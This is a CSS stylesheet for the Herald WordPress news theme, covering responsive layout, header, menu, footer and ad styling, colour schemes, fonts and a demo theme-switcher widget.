@media (max-width:400px){.herald-lay-e,.herald-lay-g,.herald-lay-h,.herald-no-sid .herald-lay-j,.herald-site-content .herald-related .herald-lay-e,.herald-site-content .herald-related .herald-lay-g,.herald-site-content .herald-related .herald-lay-h{max-width:100%}
.herald-fa-wrapper.herald-fa-5 .herald-sub-item{padding:20px}
.herald-fa-1 .herald-fa-item,.herald-fa-2 .herald-fa-item{display:block;width:100%;height:200px}
.herald-fa-1 .herald-fa-item img,.herald-fa-2 .herald-fa-item img{height:auto}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1),.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1),div.herald-fa-wrapper.herald-fa-3 .herald-fa-item,div.herald-fa-wrapper.herald-fa-4 .herald-fa-item{height:200px}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item img,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) img,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item img,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) img,div.herald-fa-wrapper.herald-fa-3 .herald-fa-item img,div.herald-fa-wrapper.herald-fa-4 .herald-fa-item img{height:auto}
.hrd-no-sid .hrd-fa-wrapper.hrd-fa-5 .hrd-fa-item{height:200px}
.herald-mod-wrap a.herald-all-link{display:none}
.site-title img{max-width:200px}}
@media (min-width:768px){.herald-ad{margin:20px auto;display:block;clear:both;width:728px;position:relative;text-align:center}}
@media (min-width:1024px){.herald-ad.herald-above-footer,.herald-ad.herald-below-header{width:970px}}
@media (max-width:767px){.herald-ad{margin:20px auto;display:block;clear:both;width:375px;position:relative}}
@media (max-width:400px){.herald-ad{margin:20px auto;display:block;clear:both;width:300px;position:relative}}
@media (max-width:300px){.herald-ad{max-width:100%}}
@media only screen and (max-width:1249px){body,html{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}
body.herald-menu-open{overflow:hidden}
body.safari.iphone.herald-menu-open{position:fixed;z-index:0;top:0}
.herald-nav-toggle{display:block;left:10px}
.herald-responsive-header{height:50px;z-index:2;background:#000;width:100%;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.herald-site-content{margin-top:50px!important}
.herald-below-header{margin-top:70px;margin-bottom:-30px}
.herald-responsive-header .container{text-align:center;height:50px}
.herald-mobile-nav{position:fixed;top:0;left:-270px;width:270px;height:100%;overflow-x:none;overflow-y:auto;-webkit-overflow-scrolling:touch;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.herald-breadcrumbs{margin:0 0 20px}
.herald-boxed .herald-breadcrumbs{margin:-30px -30px 20px}
.herald-responsive-header .herald-menu-popup-search{position:absolute;right:0;top:0;height:100%;padding:5px 10px 0 0;cursor:pointer;z-index:9999}
.herald-responsive-header .herald-menu-popup-search .herald-in-popup{left:auto;right:0;padding:15px 20px;margin:0;max-width:initial;width:300px;opacity:0;display:none}
.herald-responsive-header .herald-menu-popup-search.herald-search-active .herald-in-popup{display:block;left:auto;opacity:1}
.herald-responsive-header .herald-menu-popup-search .herald-search-submit{background:0 0;position:absolute;right:3px;top:-2px;border:none;height:100%;padding:0 12px;z-index:9999}
.herald-responsive-header .herald-menu-popup-search .herald-search-submit:after{font-family:FontAwesome;content:"\f002"}
.herald-responsive-header .herald-search-form{position:relative}
.herald-responsive-header .herald-menu-popup-search .fa{width:32px;cursor:pointer}
.repaint,.safari.iphone .herald-mobile-nav{-webkit-animation:repaint .1s;-moz-animation:repaint .1s;-ms-animation:repaint .1s;animation:repaint .1s}
.herald-mobile-nav.open{left:0}
.safari.iphone .herald-mobile-nav.open,.safari.iphone .herald-responsive-header.open{top:0}
.herald-mobile-nav.close{left:-270px}
.herald-site-content{z-index:1}
.herald-ad.open,.herald-header-sticky.open,.herald-responsive-header.open,.herald-site-content.open,.herald-site-footer.open{left:270px}
.herald-ad.close,.herald-header-sticky.close,.herald-responsive-header.close,.herald-site-content.close,.herald-site-footer.close{left:0}
.herald-header-sticky{text-align:center}
.herald-header-sticky .site-title{position:relative!important;display:inline-block}
.herald-menu-toggler:hover,.herald-nav-toggle:hover{cursor:pointer}
.herald-read-more{width:100%}
.herald-ovrld .meta-category a{padding:4px 8px;font-size:1.2rem;line-height:1.4rem}
.header-trending .h6{padding-left:8px}}
.admin-bar .herald-mobile-nav,.admin-bar .herald-responsive-header{top:32px}
@media screen and (max-width:782px){.admin-bar .herald-mobile-nav,.admin-bar .herald-responsive-header{top:46px}}
@media screen and (max-width:600px){.admin-bar.herald-sticky-header-visible .herald-mobile-nav,.admin-bar.herald-sticky-header-visible .herald-responsive-header{top:0}}
#switcher_link,#switcher_wrap{position:fixed;z-index:9999;left:0;top:305px;background:#FFF;border-radius:0 4px 4px 0}
@keyframes repaint{0%{width:99.9%}
100%{width:100%}}
@-webkit-keyframes repaint{0%{width:99.9%}
100%{width:100%}}
.herald-responsive-header .herald-menu-popup-search,.herald-responsive-header input[type=text],.herald-responsive-header input[type=text]:focus{font-size:16px}
@media screen and (max-width:768px){td{padding:5px;width:20%!important}
table{width:100%!important}}
body.herald-menu-open.android-device{position:fixed}
@media screen and (max-width:1024px){html body{font-size:16px}
body .h1,body .herald-no-sid .herald-posts .h2,body h1{font-size:4rem;line-height:1.25}
body .h2,body .herald-no-sid .herald-posts .h3,body h2{font-size:3.3rem;line-height:1.27}
body .h3,body .herald-no-sid .herald-posts .h4,body h3{font-size:2.8rem;line-height:1.29}
body .h4,body .herald-no-sid .herald-posts .h5,body h4{font-size:2.3rem;line-height:1.4}
body .h5,body .herald-no-sid .herald-posts .h6,body h5{font-size:1.9rem;line-height:1.42}
body .h6,body .herald-no-sid .herald-posts .h7,body h6{font-size:1.6rem;line-height:1.44}
body .h7{font-size:1.4rem;line-height:1.36}
body .entry-meta a,body .entry-meta span,body .entry-meta-single .meta-item,body.entry-meta .meta-item{font-size:1.4rem;line-height:2}
body .herald-entry-content,body .herald-sidebar{font-size:1.6rem}}
@media print{#footer,#header,#herald-responsive-header,#nav,#related,#single-sticky,#sticky-header,.herald-ad,.herald-comments .herald-mod-wrap .herald-mod-h,.herald-goto-top,.herald-gray-area,.herald-mobile-nav,.herald-mod-actions,.herald-mod-subnav,.herald-sidebar{display:none!important}
.col-lg-9,.container,.herald-boxed .container,.herald-boxed .herald-site-content,.herald-boxed .herald-site-footer .container,.herald-lay-a .col-mod,.herald-site-content{max-width:100%!important;width:100%!important}}
#switcher_link{color:#333;-webkit-box-shadow:0 0 7px rgba(0,0,0,.15);box-shadow:0 0 7px rgba(0,0,0,.15)}
#switcher_link a i{font-size:2em}
#switcher_link a{padding:10px;float:left;color:#333}
#switcher_wrap{padding:15px 17px;-webkit-box-shadow:0 0 7px rgba(0,0,0,.15);box-shadow:0 0 7px rgba(0,0,0,.15);font-size:14px;max-width:309px;color:#232323;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}
#switcher_wrap.switcher_moved{left:-309px}
#switcher_wrap,#switcher_wrap h3,#switcher_wrap p,.buy_now,.presale_question{direction:ltr;text-align:left}
.switcher_close{position:absolute;right:15px;top:20px;color:#d6d6d6;line-height:1em;font-size:16px}
.switcher_close:hover{color:#fdba1f}
#switcher_wrap label{line-height:1.6em;-webkit-user-select:none;user-select:none;color:#333;clear:both;display:block;margin:20px 0 0;padding-top:10px;font-size:12px}
#switcher_wrap label input{margin-right:5px;display:inline-block;vertical-align:middle;margin-top:-2px}
#switcher_wrap h3,#switcher_wrap h4,#switcher_wrap label,#switcher_wrap p,#switcher_wrap select{font-family:Helvetica,sans-serif}
#switcher_wrap h3{font-size:17px;font-weight:400;margin-bottom:10px;line-height:1.6em;color:#232323}
#switcher_wrap h4{font-size:14px;font-weight:700;line-height:1.4em;color:#232323}
#switcher_wrap p{font-size:12px;line-height:1.4em;margin-bottom:17px;clear:both}
#switcher_wrap ul{list-style:none;margin:0;padding:0}
.buy_now{background:#ffd635;width:100%;display:block;text-align:center;color:#3b0000;float:left;border-radius:5px;padding:5px 0;font-weight:500;margin:10px 0;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;-ms-transition:all .25s linear;-o-transition:all .25s linear;transition:all .25s linear}
.buy_now i{margin-right:8px}
.switcher_items a{width:130px;height:40px;display:block;float:left;clear:both;text-indent:-9999px;background:url('https://demo.mekshq.com/herald/wp-content/themes/herald/assets/css/../img/herald_items_sprite.jpg');position:relative}
.switcher_items li{margin-bottom:10px;float:left;margin-right:10px}
.switcher_items li:nth-child(2n){margin-right:0}
.switcher_items .item_default{background-position:0 0}
.switcher_items .item_fashion{background-position:0 -50px}
.switcher_items .item_essence{background-position:0 -100px}
.switcher_items .item_sports{background-position:0 -150px}
.switcher_items .item_blog{background-position:0 -200px}
.switcher_items .item_tech{background-position:0 -250px}
.switcher_items a:before{display:block;height:24px;width:24px;position:absolute;right:8px;top:7px;border:2px solid #000;color:#000;border-radius:50%;background:#fff;font-family:FontAwesome;content:"\f00c";text-indent:1px;font-size:11px;text-align:center;line-height:23px;opacity:0;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;-ms-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}
.switcher_items a.selected:before{opacity:1}
.switcher_items a:hover:before{opacity:.7}
.presale_question{color:#da0000;text-decoration:underline}
.presale_question:hover{text-decoration:none}
.fa-spin{-webkit-animation:spin 5s infinite linear;-moz-animation:spin 5s infinite linear;-o-animation:spin 5s infinite linear;animation:spin 5s infinite linear}
@-moz-keyframes spin{0%{-moz-transform:rotate(0)}
100%{-moz-transform:rotate(359deg)}}
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}
100%{-webkit-transform:rotate(359deg)}}
@-o-keyframes spin{0%{-o-transform:rotate(0)}
100%{-o-transform:rotate(359deg)}}
@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}
.fa-rotate-90{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}
.fa-rotate-180{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.fa-rotate-270{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}
@media only screen and (max-width:1335px){#switcher_link,#switcher_wrap{display:none}}
@media only screen and (max-width:1919px){#switcher_link{top:initial;bottom:60px}
#switcher_wrap{top:initial;bottom:50px}}
h1,.h1,.herald-no-sid .herald-posts .h2{font-size:4rem}
h2,.h2,.herald-no-sid .herald-posts .h3{font-size:3.3rem}
h3,.h3,.herald-no-sid .herald-posts .h4{font-size:2.8rem}
h4,.h4,.herald-no-sid .herald-posts .h5{font-size:2.3rem}
h5,.h5,.herald-no-sid .herald-posts .h6{font-size:1.9rem}
h6,.h6,.herald-no-sid .herald-posts .h7{font-size:1.6rem}
.h7{font-size:1.4rem}
.herald-entry-content,.herald-sidebar{font-size:1.6rem}
.entry-content .entry-headline{font-size:1.9rem}
body{font-size:1.6rem}
.widget{font-size:1.5rem}
.herald-menu{font-size:1.4rem}
.herald-mod-title .herald-mod-h,.herald-sidebar .widget-title{font-size:1.6rem}
.entry-meta .meta-item,.entry-meta a,.entry-meta span{font-size:1.4rem}
.entry-meta.meta-small .meta-item,.entry-meta.meta-small a,.entry-meta.meta-small span{font-size:1.3rem}
.herald-site-header .header-top,.header-top .herald-in-popup,.header-top .herald-menu ul{background:#111111;color:#aaaaaa}
.header-top a{color:#aaaaaa}
.header-top a:hover,.header-top .herald-menu li:hover > a{color:#ffffff}
.header-top .herald-menu-popup:hover > span,.header-top .herald-menu-popup-search span:hover,.header-top .herald-menu-popup-search.herald-search-active{color:#ffffff}
#wp-calendar tbody td a{background:#0288d1;color:#FFF}
.header-top .herald-login #loginform label,.header-top .herald-login p,.header-top a.btn-logout{color:#ffffff}
.header-top .herald-login #loginform input{color:#111111}
.header-top .herald-login .herald-registration-link:after{background:rgba(255,255,255,0.25)}
.header-top .herald-login #loginform input[type=submit],.header-top .herald-in-popup .btn-logout{background-color:#ffffff;color:#111111}
.header-top a.btn-logout:hover{color:#111111}
.header-middle{background-color:#0277bd;color:#ffffff}
.header-middle a{color:#ffffff}
.header-middle.herald-header-wraper,.header-middle .col-lg-12{height:120px}
.header-middle .site-title img{max-height:120px}
.header-middle .sub-menu{background-color:#ffffff}
.header-middle .sub-menu a,.header-middle .herald-search-submit:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover:after{color:#111111}
.header-middle .herald-menu li:hover > a,.header-middle .herald-menu-popup-search:hover > span,.header-middle .herald-cart-icon:hover > a{color:#111111;background-color:#ffffff}
.header-middle .current-menu-parent a,.header-middle .current-menu-ancestor a,.header-middle .current_page_item > a,.header-middle .current-menu-item > a{background-color:rgba(255,255,255,0.2)}
.header-middle .sub-menu > li > a,.header-middle .herald-search-submit,.header-middle li.herald-mega-menu .col-lg-3 a{color:rgba(17,17,17,0.7)}
.header-middle .sub-menu > li:hover > a{color:#111111}
.header-middle .herald-in-popup{background-color:#ffffff}
.header-middle .herald-menu-popup a{color:#111111}
.header-middle .herald-in-popup{background-color:#ffffff}
.header-middle .herald-search-input{color:#111111}
.header-middle .herald-menu-popup a{color:#111111}
.header-middle .herald-menu-popup > span,.header-middle .herald-search-active > span{color:#ffffff}
.header-middle .herald-menu-popup:hover > span,.header-middle .herald-search-active > span{background-color:#ffffff;color:#111111}
.header-middle .herald-login #loginform label,.header-middle .herald-login #loginform input,.header-middle .herald-login p,.header-middle a.btn-logout,.header-middle .herald-login .herald-registration-link:hover,.header-middle .herald-login .herald-lost-password-link:hover{color:#111111}
.header-middle .herald-login .herald-registration-link:after{background:rgba(17,17,17,0.15)}
.header-middle .herald-login a,.header-middle .herald-username a{color:#111111}
.header-middle .herald-login a:hover,.header-middle .herald-login .herald-registration-link,.header-middle .herald-login .herald-lost-password-link{color:#0277bd}
.header-middle .herald-login #loginform input[type=submit],.header-middle .herald-in-popup .btn-logout{background-color:#0277bd;color:#ffffff}
.header-middle a.btn-logout:hover{color:#ffffff}
.header-bottom{background:#0288d1;color:#ffffff}
.header-bottom a,.header-bottom .herald-site-header .herald-search-submit{color:#ffffff}
.header-bottom a:hover{color:#424242}
.header-bottom a:hover,.header-bottom .herald-menu li:hover > a,.header-bottom li.herald-mega-menu .col-lg-3 a:hover:after{color:#424242}
.header-bottom .herald-menu li:hover > a,.header-bottom .herald-menu-popup-search:hover > span,.header-bottom .herald-cart-icon:hover > a{color:#424242;background-color:#ffffff}
.header-bottom .current-menu-parent a,.header-bottom .current-menu-ancestor a,.header-bottom .current_page_item > a,.header-bottom .current-menu-item > a{background-color:rgba(255,255,255,0.2)}
.header-bottom .sub-menu{background-color:#ffffff}
.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a,.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color:rgba(66,66,66,0.7)}
.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a:hover,.header-bottom .sub-menu > li:hover > a{color:#424242}
.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color:rgba(66,66,66,0.7)}
.header-bottom .sub-menu > li:hover > a{color:#424242}
.header-bottom .herald-in-popup{background-color:#ffffff}
.header-bottom .herald-menu-popup a{color:#424242}
.header-bottom .herald-in-popup,.header-bottom .herald-search-input{background-color:#ffffff}
.header-bottom .herald-menu-popup a,.header-bottom .herald-search-input{color:#424242}
.header-bottom .herald-menu-popup > span,.header-bottom .herald-search-active > span{color:#ffffff}
.header-bottom .herald-menu-popup:hover > span,.header-bottom .herald-search-active > span{background-color:#ffffff;color:#424242}
.header-bottom .herald-login #loginform label,.header-bottom .herald-login #loginform input,.header-bottom .herald-login p,.header-bottom a.btn-logout,.header-bottom .herald-login .herald-registration-link:hover,.header-bottom .herald-login .herald-lost-password-link:hover{color:#424242}
.header-bottom .herald-login .herald-registration-link:after{background:rgba(66,66,66,0.15)}
.header-bottom .herald-login a{color:#424242}
.header-bottom .herald-login a:hover,.header-bottom .herald-login .herald-registration-link,.header-bottom .herald-login .herald-lost-password-link{color:#0288d1}
.header-bottom .herald-login #loginform input[type=submit],.header-bottom .herald-in-popup .btn-logout{background-color:#0288d1;color:#ffffff}
.header-bottom a.btn-logout:hover{color:#ffffff}
.herald-header-sticky{background:#0288d1;color:#ffffff}
.herald-header-sticky a{color:#ffffff}
.herald-header-sticky .herald-menu li:hover > a{color:#444444;background-color:#ffffff}
.herald-header-sticky .sub-menu{background-color:#ffffff}
.herald-header-sticky .sub-menu a{color:#444444}
.herald-header-sticky .sub-menu > li:hover > a{color:#0288d1}
.herald-header-sticky .herald-in-popup,.herald-header-sticky .herald-search-input{background-color:#ffffff}
.herald-header-sticky .herald-menu-popup a{color:#444444}
.herald-header-sticky .herald-menu-popup > span,.herald-header-sticky .herald-search-active > span{color:#ffffff}
.herald-header-sticky .herald-menu-popup:hover > span,.herald-header-sticky .herald-search-active > span{background-color:#ffffff;color:#444444}
.herald-header-sticky .herald-search-input,.herald-header-sticky .herald-search-submit{color:#444444}
.herald-header-sticky .herald-menu li:hover > a,.herald-header-sticky .herald-menu-popup-search:hover > span,.herald-header-sticky .herald-cart-icon:hover a{color:#444444;background-color:#ffffff}
.herald-header-sticky .herald-login #loginform label,.herald-header-sticky .herald-login #loginform input,.herald-header-sticky .herald-login p,.herald-header-sticky a.btn-logout,.herald-header-sticky .herald-login .herald-registration-link:hover,.herald-header-sticky .herald-login .herald-lost-password-link:hover{color:#444444}
.herald-header-sticky .herald-login .herald-registration-link:after{background:rgba(68,68,68,0.15)}
.herald-header-sticky .herald-login a{color:#444444}
.herald-header-sticky .herald-login a:hover,.herald-header-sticky .herald-login .herald-registration-link,.herald-header-sticky .herald-login .herald-lost-password-link{color:#0288d1}
.herald-header-sticky .herald-login #loginform input[type=submit],.herald-header-sticky .herald-in-popup .btn-logout{background-color:#0288d1;color:#ffffff}
.herald-header-sticky a.btn-logout:hover{color:#ffffff}
.header-trending{background:#eeeeee;color:#666666}
.header-trending a{color:#666666}
.header-trending a:hover{color:#111111}
.herald-site-content{margin-top:1px}
body{background-color:#eeeeee;color:#444444;font-family:'Open Sans';font-weight:400}
.herald-site-content{background-color:#ffffff;box-shadow:0 0 0 1px rgba(68,68,68,0.1)}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h7{font-family:'Lato';font-weight:700}
.header-middle .herald-menu,.header-bottom .herald-menu,.herald-header-sticky .herald-menu,.herald-mobile-nav{font-family:'Open Sans';font-weight:600}
.herald-menu li.herald-mega-menu .herald-ovrld .meta-category a{font-family:'Open Sans';font-weight:400}
.herald-entry-content blockquote p{color:#0288d1}
pre{background:rgba(68,68,68,0.06);border:1px solid rgba(68,68,68,0.2)}
thead{background:rgba(68,68,68,0.06)}
a,.entry-title a:hover,.herald-menu .sub-menu li .meta-category a{color:#0288d1}
.entry-meta-wrapper .entry-meta span:before,.entry-meta-wrapper .entry-meta a:before,.entry-meta-wrapper .entry-meta .meta-item:before,.entry-meta-wrapper .entry-meta div,li.herald-mega-menu .sub-menu .entry-title a,.entry-meta-wrapper .herald-author-twitter{color:#444444}
.herald-mod-title h1,.herald-mod-title h2,.herald-mod-title h4{color:#ffffff}
.herald-mod-head:after,.herald-mod-title .herald-color,.widget-title:after,.widget-title span{color:#ffffff;background-color:#333333}
.herald-mod-title .herald-color a{color:#ffffff}
.herald-ovrld .meta-category a,.herald-fa-wrapper .meta-category a{background-color:#0288d1}
.meta-tags a,.widget_tag_cloud a,.herald-share-meta:after{background:rgba(51,51,51,0.1)}
h1,h2,h3,h4,h5,h6,.entry-title a{color:#333333}
.herald-pagination .page-numbers,.herald-mod-subnav a,.herald-mod-actions a,.herald-slider-controls div,.meta-tags a,.widget.widget_tag_cloud a,.herald-sidebar .mks_autor_link_wrap a,.mks_themeforest_widget .mks_read_more a,.herald-read-more{color:#444444}
.widget.widget_tag_cloud a:hover,.entry-content .meta-tags a:hover{background-color:#0288d1;color:#FFF}
.herald-pagination .prev.page-numbers,.herald-pagination .next.page-numbers,.herald-pagination .prev.page-numbers:hover,.herald-pagination .next.page-numbers:hover,.herald-pagination .page-numbers.current,.herald-pagination .page-numbers.current:hover,.herald-next a,.herald-pagination .herald-next a:hover,.herald-prev a,.herald-pagination .herald-prev a:hover,.herald-load-more a,.herald-load-more a:hover,.entry-content .herald-search-submit,.herald-mod-desc .herald-search-submit,.wpcf7-submit{background-color:#0288d1;color:#FFF}
.herald-pagination .page-numbers:hover{background-color:rgba(68,68,68,0.1)}
.widget a,.recentcomments a,.widget a:hover,.herald-sticky-next a:hover,.herald-sticky-prev a:hover,.herald-mod-subnav a:hover,.herald-mod-actions a:hover,.herald-slider-controls div:hover,.meta-tags a:hover,.widget_tag_cloud a:hover,.mks_autor_link_wrap a:hover,.mks_themeforest_widget .mks_read_more a:hover,.herald-read-more:hover,.widget .entry-title a:hover,li.herald-mega-menu .sub-menu .entry-title a:hover,.entry-meta-wrapper .meta-item:hover a,.entry-meta-wrapper .meta-item:hover a:before,.entry-meta-wrapper .herald-share:hover > span,.entry-meta-wrapper .herald-author-name:hover,.entry-meta-wrapper .herald-author-twitter:hover,.entry-meta-wrapper .herald-author-twitter:hover:before{color:#0288d1}
.widget ul li a,.widget .entry-title a,.herald-author-name,.entry-meta-wrapper .meta-item,.entry-meta-wrapper .meta-item span,.entry-meta-wrapper .meta-item a,.herald-mod-actions a{color:#444444}
.widget li:before{background:rgba(68,68,68,0.3)}
.widget_categories .count{background:#0288d1;color:#FFF}
input[type="submit"],.spinner > div{background-color:#0288d1}
.herald-mod-actions a:hover,.comment-body .edit-link a,.herald-breadcrumbs a:hover{color:#0288d1}
.herald-header-wraper .herald-soc-nav a:hover,.meta-tags span,li.herald-mega-menu .herald-ovrld .entry-title a,li.herald-mega-menu .herald-ovrld .entry-title a:hover,.herald-ovrld .entry-meta .herald-reviews i:before{color:#FFF}
.entry-meta .meta-item,.entry-meta span,.entry-meta a,.meta-category span,.post-date,.recentcomments,.rss-date,.comment-metadata a,.entry-meta a:hover,.herald-menu li.herald-mega-menu .col-lg-3 a:after,.herald-breadcrumbs,.herald-breadcrumbs a,.entry-meta .herald-reviews i:before{color:#999999}
.herald-lay-a .herald-lay-over{background:#ffffff}
.herald-pagination a:hover,input[type="submit"]:hover,.entry-content .herald-search-submit:hover,.wpcf7-submit:hover,.herald-fa-wrapper .meta-category a:hover,.herald-ovrld .meta-category a:hover,.herald-mod-desc .herald-search-submit:hover,.herald-single-sticky .herald-share li a:hover{cursor:pointer;text-decoration:none;background-image:-moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:-ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%)}
.herald-sticky-next a,.herald-sticky-prev a{color:#444444}
.herald-sticky-prev a:before,.herald-sticky-next a:before,.herald-comment-action,.meta-tags span,.herald-entry-content .herald-link-pages a{background:#444444}
.herald-sticky-prev a:hover:before,.herald-sticky-next a:hover:before,.herald-comment-action:hover,div.mejs-controls .mejs-time-rail .mejs-time-current,.herald-entry-content .herald-link-pages a:hover{background:#0288d1}
.herald-site-footer{background:#222222;color:#dddddd}
.herald-site-footer .widget-title span{color:#dddddd;background:transparent}
.herald-site-footer .widget-title:before{background:#dddddd}
.herald-site-footer .widget-title:after,.herald-site-footer .widget_tag_cloud a{background:rgba(221,221,221,0.1)}
.herald-site-footer .widget li:before{background:rgba(221,221,221,0.3)}
.herald-site-footer a,.herald-site-footer .widget a:hover,.herald-site-footer .widget .meta-category a,.herald-site-footer .herald-slider-controls .owl-prev:hover,.herald-site-footer .herald-slider-controls .owl-next:hover,.herald-site-footer .herald-slider-controls .herald-mod-actions:hover{color:#0288d1}
.herald-site-footer .widget a,.herald-site-footer .mks_author_widget h3{color:#dddddd}
.herald-site-footer .entry-meta .meta-item,.herald-site-footer .entry-meta span,.herald-site-footer .entry-meta a,.herald-site-footer .meta-category span,.herald-site-footer .post-date,.herald-site-footer .recentcomments,.herald-site-footer .rss-date,.herald-site-footer .comment-metadata a{color:#aaaaaa}
.herald-site-footer .mks_author_widget .mks_autor_link_wrap a,.herald-site-footer.mks_read_more a,.herald-site-footer .herald-read-more,.herald-site-footer .herald-slider-controls .owl-prev,.herald-site-footer .herald-slider-controls .owl-next,.herald-site-footer .herald-mod-wrap .herald-mod-actions a{border-color:rgba(221,221,221,0.2)}
.herald-site-footer .mks_author_widget .mks_autor_link_wrap a:hover,.herald-site-footer.mks_read_more a:hover,.herald-site-footer .herald-read-more:hover,.herald-site-footer .herald-slider-controls .owl-prev:hover,.herald-site-footer .herald-slider-controls .owl-next:hover,.herald-site-footer .herald-mod-wrap .herald-mod-actions a:hover{border-color:rgba(2,136,209,0.5)}
.herald-site-footer .widget_search .herald-search-input{color:#222222}
.herald-site-footer .widget_tag_cloud a:hover{background:#0288d1;color:#FFF}
.footer-bottom a{color:#dddddd}
.footer-bottom a:hover,.footer-bottom .herald-copyright a{color:#0288d1}
.footer-bottom .herald-menu li:hover > a{color:#0288d1}
.footer-bottom .sub-menu{background-color:rgba(0,0,0,0.5)}
.herald-pagination{border-top:1px solid rgba(51,51,51,0.1)}
.entry-content a:hover,.comment-respond a:hover,.comment-reply-link:hover{border-bottom:2px solid #0288d1}
.footer-bottom .herald-copyright a:hover{border-bottom:2px solid #0288d1}
.herald-slider-controls .owl-prev,.herald-slider-controls .owl-next,.herald-mod-wrap .herald-mod-actions a{border:1px solid rgba(68,68,68,0.2)}
.herald-slider-controls .owl-prev:hover,.herald-slider-controls .owl-next:hover,.herald-mod-wrap .herald-mod-actions a:hover,.herald-author .herald-socials-actions .herald-mod-actions a:hover{border-color:rgba(2,136,209,0.5)}
.herald-pagination,.herald-link-pages,#wp-calendar thead th,#wp-calendar tbody td,#wp-calendar tbody td:last-child{border-color:rgba(68,68,68,0.1)}
.herald-lay-h:after,.herald-site-content .herald-related .herald-lay-h:after,.herald-lay-e:after,.herald-site-content .herald-related .herald-lay-e:after,.herald-lay-j:after,.herald-site-content .herald-related .herald-lay-j:after,.herald-lay-l:after,.herald-site-content .herald-related .herald-lay-l:after{background-color:rgba(68,68,68,0.1)}
input[type="text"],input[type="email"],input[type="url"],input[type="tel"],input[type="number"],input[type="date"],input[type="password"],select,textarea,.herald-single-sticky,td,th,table,.mks_author_widget .mks_autor_link_wrap a,.mks_read_more a,.herald-read-more{border-color:rgba(68,68,68,0.2)}
.entry-content .herald-search-input,.herald-fake-button,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="number"]:focus,input[type="date"]:focus,input[type="password"]:focus,textarea:focus{border-color:rgba(68,68,68,0.3)}
.mks_author_widget .mks_autor_link_wrap a:hover,.mks_read_more a:hover,.herald-read-more:hover{border-color:rgba(2,136,209,0.5)}
.comment-form,.herald-gray-area,.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{background-color:rgba(68,68,68,0.06);border:1px solid rgba(68,68,68,0.15)}
.herald-boxed .herald-breadcrumbs{background-color:rgba(68,68,68,0.06)}
.herald-breadcrumbs{border-color:rgba(68,68,68,0.15)}
.single .herald-entry-content .herald-ad,.archive .herald-posts .herald-ad{border-top:1px solid rgba(68,68,68,0.15)}
.archive .herald-posts .herald-ad{border-bottom:1px solid rgba(68,68,68,0.15)}
li.comment .comment-body:after{background-color:rgba(68,68,68,0.06)}
.herald-pf-invert .entry-title a:hover .herald-format-icon{background:#0288d1}
.herald-responsive-header,.herald-mobile-nav,.herald-responsive-header .herald-menu-popup-search .fa{color:#ffffff;background:#0288d1}
.herald-responsive-header a{color:#ffffff}
.herald-mobile-nav li a{color:#ffffff}
.herald-mobile-nav li a,.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a{border-bottom:1px solid rgba(255,255,255,0.15)}
.herald-mobile-nav{border-right:1px solid rgba(255,255,255,0.15)}
.herald-mobile-nav li a:hover{color:#fff;background-color:#424242}
.herald-menu-toggler{color:#ffffff;border-color:rgba(255,255,255,0.15)}
.herald-goto-top{color:#ffffff;background-color:#333333}
.herald-goto-top:hover{background-color:#0288d1}
.herald-responsive-header .herald-menu-popup > span,.herald-responsive-header .herald-search-active > span{color:#ffffff}
.herald-responsive-header .herald-menu-popup-search .herald-in-popup{background:#ffffff}
.herald-responsive-header .herald-search-input,.herald-responsive-header .herald-menu-popup-search .herald-search-submit{color:#444444}
